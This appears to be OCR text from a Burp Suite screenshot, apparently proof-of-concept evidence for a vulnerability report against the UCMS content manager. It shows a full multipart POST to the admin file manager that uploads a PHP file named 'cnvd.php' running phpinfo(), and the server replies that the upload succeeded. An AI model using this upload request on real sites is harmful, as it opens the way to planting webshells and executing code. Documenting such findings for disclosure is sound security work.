 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://www.ucm1.4.8.com ?
Request
Raw Params Headers Hex
POST /ucms/?do=sadmin_file&dir=/ HTTP/1.1
Host: www.ucm1.4.8.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.ucm1.4.8.com/ucms/?do=sadmin_file
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 331
Connection: close
Cookie: admin_fff17a=admin; psw_fff17a=eedd6b12458a8dbbdc1b529f18e833cc;
token_fff17a=205d550b; admin_df2e08=admin; psw_df2e08=a7de3a831dfdcd5d87a47b279d05f98e;
token_df2e08=00010872; admin_7fc7b0=admin; psw_7fc7b0=af9330f374f5208900cadc29f1fa9fe7;
token_7fc7b0=68c29e18; admin_2e551a=admin;
psw_2e551a=0d3a88692ff598ee986b97caa0a5c1d5; token_2e551a=b947f9f5; admin_a3ab8b=admin;
psw_a3ab8b=ad1f99cd3dd4af7e7d4fc7014ed15014; token_a3ab8b=3171a719
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="uuu_token"
3171a719
-----------------------------18467633426500
Content-Disposition: form-data; name="uploadfile"; filename="cnvd.php"
Content-Type: application/octet-stream
<?php phpinfo()>
-----------------------------18467633426500--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
首页
个人中心
帐户管理
站点管理
文件管理
清空缓存
退出
站点设置
cnvd
后台管理>信息提示
信息提示
上传成功
如果您不做出选择，将在 0 秒后跳转到列表页 (按Enter键直接跳转)。
返回上一页
Done 3,396 bytes | 30 millis